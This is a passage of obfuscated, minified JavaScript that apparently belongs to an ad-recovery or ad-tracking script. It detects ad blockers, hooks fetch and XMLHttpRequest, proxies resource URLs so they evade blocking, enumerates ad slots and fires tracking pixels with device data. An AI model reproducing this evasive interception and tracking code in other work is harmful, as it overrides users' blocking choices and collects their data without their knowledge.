Map([[Rk(0x4a6),Rk(0x9be)]])),void D4['A'][Rk(0xdf1)](Rk(0x17d));const QT=(0x0,Qv['i'])();if(!QT)return void D4['A'][Rk(0xdf1)](Rk(0xb19));DY(QT[Rk(0x3e1)]),D4['A'][Rk(0xdf1)](Rk(0xc55),QT);const Qr=(window[Rk(0xb5c)][Rk(0xc8b)]+window[Rk(0xb5c)][Rk(0xe4a)])[Rk(0xaef)](Rk(0x2a9))||Rk(0x834)===D2['A'][Rk(0x778)](Rk(0x2a9),!0x1);if(!QT)return D4['A'][Rk(0xdf1)](Rk(0xd1));if(null!==(Qm=null==QT?void 0x0:QT[Rk(0xc15)])&&void 0x0!==Qm&&!Qm&&window[Rk(0xa76)]!==window[Rk(0x8c6)])return D4['A'][Rk(0xdf1)](Rk(0x414));if(QT[Rk(0x7da)]&&!D1['A'][Rk(0xdf1)]&&Rk(0x834)!==D2['A'][Rk(0x778)](Rk(0xaf7),!0x1)&&!Qr){const [Qh,Qs]=await Promise[Rk(0xa31)]([(0x0,Dn['H4'])(QT[Rk(0x5d3)]),(0x0,Dn['jy'])(QT[Rk(0x87)])]);return Dd(QF,Qh,Qh&&Qs,!0x1),D4['A'][Rk(0xdf1)](Rk(0xc8d));}if(!QT[Rk(0x8e9)]&&!D1['A'][Rk(0xdf1)]&&Rk(0x834)!==D2['A'][Rk(0x778)](Rk(0xaf7),!0x1)&&!Qr)return D4['A'][Rk(0xdf1)](Rk(0xe1a));D2['A'][Rk(0xf17)](!!QT[Rk(0x7ac)]),(0x0,Q7['Nq'])();const [Qc,Qi]=null!=QT&&QT[Rk(0x70c)]||Qr?[!0x0,!0x0]:await Promise[Rk(0xa31)]([(0x0,Dn['H4'])(QT[Rk(0x5d3)]),(0x0,Dn['jy'])(QT[Rk(0x87)])]);if(window[Rk(0x7b9)][Rk(0x6f7)]=Qc,(0x0,Q7['B3'])(),D4['A'][Rk(0xdf1)](Rk(0x6df),Qc),D4['A'][Rk(0xdf1)](Rk(0x247),Qi),QT[Rk(0xa64)]){const Qg=await async function(QN){const RP=Rk;try{const M0=D2['A'][RP(0x778)](RP(0x74b));if(M0)try{const M2=JSON[RP(0xea5)](M0);if(M2[RP(0xc03)]&&M2[RP(0xc03)]+0x5265c00>Date[RP(0xc7)]())return QX(QN)[RP(0x165)](M3=>{const RX=RP;M3&&D2['A'][RX(0xefe)](RX(0x74b),JSON[RX(0xc9)]({...M3,'cachedAt':Date[RX(0xc7)]()}));}),M2;}catch(M3){}const M1=await QX(QN);return M1&&D2['A'][RP(0xefe)](RP(0x74b),JSON[RP(0xc9)]({...M1,'cachedAt':Date[RP(0xc7)]()})),M1;}catch(M4){return D4['A'][RP(0xcf4)](RP(0x313),M4),{'ivt':!0x1,'reason':RP(0xcf4)};}}(QF);if(Qg[Rk(0x74b)])return Du(QF,new Map([[Rk(0x4a6),Qg[Rk(0x4a4)]],[Rk(0x91d),Qc[Rk(0xde3)]()]])),void D4['A'][Rk(0xdf1)](Rk(0x612));}Dd(QF,Qc,Qc&&Qi,null!==(QK=QT[Rk(0x1bb)])&&void 0x0!==QK&&QK);try{var QY;const QN=null===(QY=QT[Rk(0x512)])||void 0x0===QY?void 0x0:QY[Rk(0x8d0)](M0=>M0[Rk(0x2ac)]);var QV;QN&&((M0,M1,M2,M3,M4,M5,M6)=>{const Rv=Rk,M7=M3?M2:M2/0x2;((M8,M9)=>!(['US','CA','DE','FR','AU'][Rv(0xaef)](M8)||Math[Rv(0xedf)]()>M9))(M1,M7)&&(M3&&!M4&&M5||Qw(M0,M6,M3,M7));})(QF,QT[Rk(0x648)],QT[Rk(0x3e1)],Qc,Qi,null!==(QV=QN[Rk(0xa71)])&&void 0x0!==QV&&QV,Ql);}catch(M0){}function QJ(){const RR=Rk;try{const M1=window[RR(0xfe)];return!!M1&&RR(0x4dd)===M1[RR(0xed7)][RR(0xde3)]();}catch(M2){return!0x1;}}if(DH['A'][Rk(0x8eb)]()&&setTimeout(()=>{QJ()&&((M1,M2)=>{const Rf=a2x;DF(M1,Rf(0xca1),new Map([[Rf(0xd53),D1['A'][Rf(0xe9b)]],[Rf(0x91d),M2[Rf(0xde3)]()]]));})(QF,Qc);},0x41b),!(0x0,x7['Gb'])(QT[Rk(0xcea)])&&!Q6(location[Rk(0x69d)]))return void D4['A'][Rk(0xdf1)](Rk(0x24c));if(QT[Rk(0x898)]&&(0x0,x7['oi'])(QT[Rk(0x898)]))return(M1=>{const Rw=Rk;DF(M1,Rw(0x991),new Map([[Rw(0xd53),D1['A'][Rw(0xe9b)]]]));})(QF),void D4['A'][Rk(0xdf1)](Rk(0x4c3));try{await(async(M1,M2,M3,M4)=>{const Rb=Rk;try{var M5,M6;if(!(0x0,D0['Gy'])(M1))return void D4['A'][Rb(0xdf1)](Rb(0x653));if((0x0,DB['C8'])(M1,D1['A'][Rb(0xe26)]),function(MU){const Rd=Rb;var MG;const [MW,Mz]=function(MH){const ML={'loaded':!0x0,'isAdBlockerDetected':MH};return[{'cmd':{'push':MI=>MI(ML)},'loaded':!0x0,'isAdBlockerDetected':MH},ML];}(MU),Mn=null===(MG=window[Rd(0x7b9)])||void 0x0===MG?void 0x0:MG[Rd(0x55c)];window[Rd(0x7b9)]={...window[Rd(0x7b9)],...MW},Array[Rd(0x4b1)](Mn)&&Mn[Rd(0xa42)](MH=>{try{MH(Mz);}catch(ML){}});}(M3),!M3)return D4['A'][Rb(0xdf1)](Rb(0x788)),[Rb(0x2f1),Rb(0xd8d),Rb(0xab1),Rb(0x12a)][Rb(0x76e)](MU=>location[Rb(0x80d)][Rb(0xaef)](MU))&&(Rb(0x834)===D2['A'][Rb(0x778)](Rb(0xaf7),!0x1)||D1['A'][Rb(0xdf1)]||Math[Rb(0xedf)]()<0.05)&&setTimeout(()=>D5(M1,!0x1),0x64),void(DX&&[][Rb(0x76e)](MU=>location[Rb(0x631)][Rb(0x43e)](MU))&&function(MU){const RE=Rb,MG=new Set();window[RE(0x9c5)](()=>{const Ru=RE;window[Ru(0xfe)]&&window[Ru(0xfe)][Ru(0x55c)]&&window[Ru(0xfe)][Ru(0x55c)][Ru(0x21a)](()=>{const RF=Ru;window[RF(0xfe)][RF(0x9eb)]()[RF(0xce2)]()[RF(0x4ef)](MW=>function(Mz){const RZ=RF;var Mn,MH;const ML=null===(Mn=Mz[RZ(0xc91)]())||void 0x0===Mn?void 0x0:Mn[RZ(0xbf)](),MI=Mz[RZ(0x878)](),Mp=Mz[RZ(0x183)](),My=null===(MH=Mz[RZ(0xe63)]())||void 0x0===MH?void 0x0:MH[RZ(0x4ef)](MO=>[MO[RZ(0xa77)],MO[RZ(0xad1)]]),MC=document[RZ(0x21f)](Mp);if(!MC)return null;const Ma=function(MO){const RS=RZ;let Mk='#'+MO['id'],Mo=MO[RS(0x34d)];for(;Mo;){var MA;const MB=Mo[RS(0xd21)][RS(0x36a)](),Mq=Mo[RS(0xcb1)]('id'),MP=null===(MA=Mo[RS(0xcb1)](RS(0x301)))||void 0x0===MA?void 0x0:MA[RS(0xcaf)]('\x20');Mk=Mq?MB+'#'+Mq+RS(0x3e4)+Mk:MP?MB+'.'+MP[RS(0x939)]('.')+RS(0x3e4)+Mk:MB+RS(0x3e4)+Mk,Mo=Mo[RS(0x34d)];}return Mk[RS(0x2b0)]>0x64?Mk[RS(0x22c)](Mk[RS(0x2b0)]-0x64):Mk;}(MC);return{'id':ML,'adUnitPath':MI,'slotElementId':Mp,'sizes':My,'selector':Ma};}(MW))[RF(0xb16)](MW=>MW&&!MG[RF(0x846)](MW['id']))[RF(0xa42)](MW=>{const Rm=RF;MG[Rm(0xc32)](MW['id']),function(Mz,Mn){const RK=Rm;DF(Mz,RK(0xa2a),new Map([['id',Mn['id']],[RK(0x53d),Mn[RK(0x59e)]],[RK(0x443),Mn[RK(0xa48)]],[RK(0x13c),Mn[RK(0x13c)][RK(0x4ef)](MH=>MH[RK(0x939)]('x'))[RK(0x939)]('|')],[RK(0x9d),Mn[RK(0x9d)]],[RK(0xd53),D1['A'][RK(0xe9b)]]]));}(MU,MW);});});},0x3e8);}(M1));const M7=(0x0,xs['z9'])(M2[Rb(0x512)]);if(!M7)return void D4['A'][Rb(0xdf1)](Rb(0xc68));M1[Rb(0x38a)]=M7[Rb(0x38a)];const M8=M7[Rb(0x512)];if(D4['A'][Rb(0xdf1)](Rb(0x215)[Rb(0xa10)](M7[Rb(0x38a)],',\x20')[Rb(0xa10)](JSON[Rb(0xc9)](M8))),M8[Rb(0x972)]){if(!new URL(window[Rb(0xb5c)][Rb(0x69d)])[Rb(0x9f9)][Rb(0x846)](Rb(0xfb))&&Rb(0x834)!==D2['A'][Rb(0x778)](Rb(0xfb),!0x1))return void D4['A'][Rb(0xdf1)](Rb(0x82f));}if(M8[Rb(0xa71)]&&!M4)return void D4['A'][Rb(0xdf1)](Rb(0x1bd));null!==(M5=M8[Rb(0x2d5)])&&void 0x0!==M5&&M5[Rb(0x49d)]&&await async function(MU,MG){const RY=Rb,MW=MU[RY(0xd0a)](Mn=>Array[RY(0x531)](document[RY(0xf1f)](RY(0x5f9)[RY(0xa10)](Mn,'\x22]'))))[RY(0xb16)](Mn=>Mn instanceof HTMLLinkElement)[RY(0x4ef)](Mn=>{const RV=RY,MH=Mn[RV(0xcb1)](RV(0x69d));return MH?new Promise(ML=>{const Rl=RV,MI=document[Rl(0xf0f)](Rl(0x71f));MI[Rl(0x517)]=!0x0,Array[Rl(0x531)](Mn[Rl(0x98a)])[Rl(0xa42)](MC=>{const RT=Rl;MI[RT(0x5f2)](MC[RT(0xc80)],MC[RT(0x98f)]);}),MI[Rl(0x69d)]=(0x0,D0['Wq'])({'protectUrlContext':MG,'url':MH,'kind':D0['MN'][Rl(0xd9)],'endpoint':D1['A'][Rl(0xe26)]});let Mp=null;const My=MC=>{const Rr=Rl;null!==Mp&&(clearTimeout(Mp),Mp=null),MI[Rr(0xd96)]=null,MI[Rr(0x1ff)]=null,ML(MC);};Mp=setTimeout(()=>{My(!0x1);},0xbb8),MI[Rl(0xd96)]=()=>{const Rc=Rl;Mn[Rc(0x517)]=!0x0,My(!0x0);},MI[Rl(0x1ff)]=()=>{My(!0x1);},Mn[Rl(0x8da)](Rl(0xed0),MI);}):Promise[RV(0xb51)](!0x1);}),Mz=await Promise[RY(0xa31)](MW);D4['A'][RY(0xdf1)](RY(0x498)[RY(0xa10)](JSON[RY(0xc9)](Mz)));}(M8[Rb(0x2d5)][Rb(0x49d)],M1),DH['A'][Rb(0x8eb)]()&&DH['A'][Rb(0x292)]()&&(0x0,Qd['Y'])(M1),[Rb(0x2f1),Rb(0xd8d),Rb(0xab1),Rb(0x12a)][Rb(0x76e)](MU=>location[Rb(0x80d)][Rb(0xaef)](MU))&&setTimeout(()=>D5(M1,!0x0),0x64);const M9=window,MD=(0x0,D8['VS'])(M8[Rb(0x2d5)]);if(Q3(M1,M9,MD,{'shouldHookDomContentLoadedLateListeners':!!M8[Rb(0x723)]}),function(MU,MG){const Ri=Rb;var MW;if(D4['A'][Ri(0xdf1)](Ri(0xbcf)),null!==(MW=window[Ri(0xb95)])&&void 0x0!==MW&&MW[Ri(0x1ef)])return;const Mz=window[Ri(0xb95)]||[];window[Ri(0xb95)]={'push':ML=>Q4(ML),'__replaced':!0x0};for(const ML of[...Mz][Ri(0x3cc)]())Q4(ML);const Mn=MI=>{const Re=Ri;if(Re(0x92c)===MI[Re(0x4a6)]){const My=MI[Re(0x5f8)][0x0]instanceof Request?MI[Re(0x5f8)][0x0][Re(0x1dd)]:MI[Re(0x5f8)][0x0];D4['A'][Re(0xdf1)](Re(0x9d2),MI[Re(0x5f8)][0x0],Re(0x2b7),(0x0,D8['pI'])(MG,My),Re(0x6c9),MU[Re(0x92c)],MU[Re(0x92c)][Re(0xb0b)]),(0x0,D8['pI'])(MG,My)?MU[Re(0x92c)](...MI[Re(0x5f8)])[Re(0x165)](MI[Re(0xb51)],MI[Re(0x3c7)]):MI[Re(0x3c7)](...MI[Re(0x2ae)]);}else{if(Re(0xabb)===MI[Re(0x4a6)]){const MC=D9['A'][Re(0x778)](MU)[Re(0x700)][Re(0x778)][Re(0x2a6)](MI[Re(0x3cd)]);D4['A'][Re(0xdf1)](Re(0x66b),MC),(0x0,D8['pI'])(MG,MC)||MI[Re(0x3c7)]();}else{if(Re(0xa50)===MI[Re(0x4a6)]){var Mp;if(!MI[Re(0xb0d)][Re(0x740)]||(null===(Mp=MI[Re(0xb0d)][Re(0x740)])||void 0x0===Mp?void 0x0:Mp[Re(0x2b0)])<0x2)return void MI[Re(0x159)]();const Ma=MI[Re(0xb0d)][Re(0x740)][0x1];if((0x0,D8['pI'])(MG,Ma)||MI[Re(0x159)](),MI[Re(0xb0d)][Re(0x873)])return;MI[Re(0xb0d)][Re(0x873)]=!0x0;const MO=new XMLHttpRequest();MO[Re(0x1d1)]=Mk=>{const RJ=Re;var Mo,MA;MO[RJ(0x507)]===XMLHttpRequest[RJ(0xc0f)]&&MI[RJ(0xb0d)][RJ(0x6b9)]&&(MI[RJ(0xb0d)][RJ(0x6b9)]=!0x1,MI[RJ(0xb0d)][RJ(0x40b)]={'readyState':MO[RJ(0x507)],'response':MO[RJ(0xa26)],'responseText':MO[RJ(0x16b)],'responseType':MO[RJ(0x284)],'responseURL':MO[RJ(0xae4)],'responseXML':MO[RJ(0xb7f)],'status':MO[RJ(0x473)],'statusText':MO[RJ(0xc1c)],'upload':MO[RJ(0xaeb)]},Object[RJ(0x16c)](Mk,RJ(0x2d5),{'writable':!0x1,'value':MI[RJ(0xb0d)]}),null===(Mo=MI[RJ(0xb0d)])||void 0x0===Mo||null===(Mo=Mo[RJ(0x1d1)])||void 0x0===Mo||null===(MA=Mo[RJ(0x2a6)])||void 0x0===MA||MA[RJ(0x2a6)](Mo,MI[RJ(0xb0d)],Mk));},MO[Re(0xd96)]=Mk=>{const Rh=Re;var Mo,MA;MI[Rh(0xb0d)][Rh(0x196)]&&MI[Rh(0xb0d)][Rh(0x245)]&&(MI[Rh(0xb0d)][Rh(0x245)]=!0x1,MI[Rh(0xb0d)][Rh(0x40b)]={'readyState':MO[Rh(0x507)],'response':MO[Rh(0xa26)],'responseText':MO[Rh(0x16b)],'responseType':MO[Rh(0x284)],'responseURL':MO[Rh(0xae4)],'responseXML':MO[Rh(0xb7f)],'status':MO[Rh(0x473)],'statusText':MO[Rh(0xc1c)],'upload':MO[Rh(0xaeb)]},Object[Rh(0x16c)](Mk,Rh(0x2d5),{'writable':!0x1,'value':MI[Rh(0xb0d)]}),null===(Mo=MI[Rh(0xb0d)][Rh(0x196)])||void 0x0===Mo||null===(MA=Mo[Rh(0x2a6)])||void 0x0===MA||MA[Rh(0x2a6)](Mo,MI[Rh(0xb0d)],Mk));},MO[Re(0x1ff)]=Mk=>{const Rs=Re;var Mo,MA;MI[Rs(0xb0d)][Rs(0x1ff)]&&MI[Rs(0xb0d)][Rs(0x245)]&&(MI[Rs(0xb0d)][Rs(0x245)]=!0x1,Object[Rs(0x16c)](Mk,Rs(0x2d5),{'writable':!0x1,'value':MI[Rs(0xb0d)]}),null===(Mo=MI[Rs(0xb0d)][Rs(0x1ff)])||void 0x0===Mo||null===(MA=Mo[Rs(0x2a6)])||void 0x0===MA||MA[Rs(0x2a6)](Mo,MI[Rs(0xb0d)],Mk));},MO[Re(0x234)][Re(0x2a6)](MO,...MI[Re(0xb0d)][Re(0x740)]),MO[Re(0xec8)][Re(0x2a6)](MO);}}}},MH=window[Ri(0x4ec)]||[];window[Ri(0x4ec)]={'push':MI=>setTimeout(()=>Mn(MI),0x0)};for(const MI of MH)Q4(()=>Mn(MI));}(M9,MD),M2[Rb(0x274)]&&(0x0,Qv['I'])(M2[Rb(0x274)],M3,M4,M1),async function(MU,MG,MW){const Rg=Rb,Mz=MG[Rg(0x405)];Mz&&Mz[Rg(0x3a7)]&&(window[Rg(0xfe)]=window[Rg(0xfe)]||{},window[Rg(0xfe)][Rg(0x55c)]=window[Rg(0xfe)][Rg(0x55c)]||[],window[Rg(0xfe)][Rg(0x55c)][Rg(0x21a)](()=>{const RN=Rg;window[RN(0xfe)][RN(0x9eb)]()[RN(0xc83)](RN(0xbb6),Mn=>{const f0=RN;if(Mn[f0(0x3fe)])return;const MH=function(MI,Mp,My,MC,Ma,MO){const f1=f0;var Mk,Mo;const MA=MI[f1(0x7c2)][f1(0xb0f)],MB=MA[f1(0xaef)](f1(0xba5))?null===(Mk=MA[f1(0xcaf)](f1(0xba5))[0x1])||void 0x0===Mk?void 0x0:Mk[f1(0xcaf)](':')[0x0]:Do(),Mq=function(MP,MX,Mv,MR,Mf,Mw,Mb,Md,ME,Mu,MF,MZ,MS,Mm,MK,MY,MV,Ml,MT,Mr,Mc,Mi,MJ,Mh,Ms){const f2=f1;return{'dt':f2(0x350),'pd':f2(0x7d5),'di':MP,'ap':'','sr':Mv,'pp':MR,'md':'1','ui':Mw,'ti':Mb,'de':Md,'pt':'','ps':'','rt':'','au':'','ar':'','cp':'','fd':'','ac':MY,'ai':MV,'pc':Ml,'cr':MT,'cb':Mr,'si':'','dm':Mi,'pi':MJ,'bt':'','gt':Ms};}(Mp[f1(0x2b6)],0x0,My,MC,0x0,MB,Do(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[f1(0xb6d)](navigator[f1(0x7c7)])?'1':'2',0x0,0x0,0x0,0x0,0x0,0x0,0x0,Ma[f1(0x829)],Ma[f1(0x8fb)],Ma[f1(0xec4)][f1(0xc91)]()[f1(0x2b2)](),Ma[f1(0x7a4)],D3['A'][f1(0xd54)](0xf,0x1e),0x0,Ma[f1(0x573)]&&f1(0x23f)==typeof Ma[f1(0x573)][0x0]&&f1(0x23f)==typeof Ma[f1(0x573)][0x1]?''[f1(0xa10)](Ma[f1(0x573)][0x0],'x')[f1(0xa10)](Ma[f1(0x573)][0x1]):'',Ma[f1(0x7a4)],0x0,MO||(null===(Mo=MI[f1(0xfe)][f1(0x9eb)]()[f1(0x98c)](f1(0x648)))||void 0x0===Mo?void 0x0:Mo[0x0])||'');return Mq;}(window,MU,Mz[f0(0x594)],Mz[f0(0x9b5)],Mn,MW),ML=((MI,Mp)=>{const f3=f0,My=new URL(f3(0x8bd));Object[f3(0xe92)](Mp)[f3(0xa42)](Ma=>{const f4=f3;let [MO,Mk]=Ma;Mk&&My[f4(0x9f9)][f4(0xefe)](MO,Mk);});const MC=MI[f3(0x7c2)][f3(0xf0f)](f3(0x2cf));return MC[f3(0x6d0)]=(0x0,D0['Wq'])({'protectUrlContext':{'version':'v9','originalHostname':'_'},'url':My[f3(0x69d)],'endpoint':D1['A'][f3(0xe26)]}),MC[f3(0x5f2)](f3(0x2f7),f3(0x834)),MC;})(window,MH);document[f0(0xce5)][f0(0xdca)](ML);});}));}(M1,M8,M2[Rb(0x648)]),!0x1===(null===(M6=M8[Rb(0xbfa)])||void 0x0===M6?void 0x0:M6[Rb(0x2ac)])){const MU=M8[Rb(0xbfa)][Rb(0x9c1)]||[Rb(0xea4)];(0x0,Qb['je'])(MU);}M8[Rb(0xc9a)]||(0x0,Qb['lD'])(M8[Rb(0x469)]||[]),(0x0,Qb['N2'])(M8[Rb(0x469)]||[]),function(MG,MW,Mz){const f5=Rb,Mn=[],MH=Array[f5(0x531)](MG[f5(0x7c2)][f5(0xf1f)](f5(0x1da)));for(const ML of MH)try{const MI=ML[f5(0x832)];if(!MI)continue;if(!xu(MI))continue;xg(MI,MW,Mz,Mn);}catch(Mp){}}(M9,M1,MD);const Mx=xN(M9,M1,MD),MQ=0x3e8;let MM=0x0;function Mj(MG){const f6=Rb;if(document[f6(0xc17)])return MM=MG,requestAnimationFrame(Mj);MG-MM>=MQ&&(window[f6(0x560)]?window[f6(0x560)](Mx,{'timeout':0x78}):setTimeout(Mx,0x0),MM=MG),requestAnimationFrame(Mj);}requestAnimationFrame(Mj);}finally{Q5();}})(QF,QT,Qc,Qi);}catch(M1){D4['A'][Rk(0xcf4)](M1,Rk(0xaa1),M1[Rk(0xeb9)]);}}catch(M2){throw M2;}finally{Q5(),(0x0,Dn['H4'])();}})(QE);})());})()));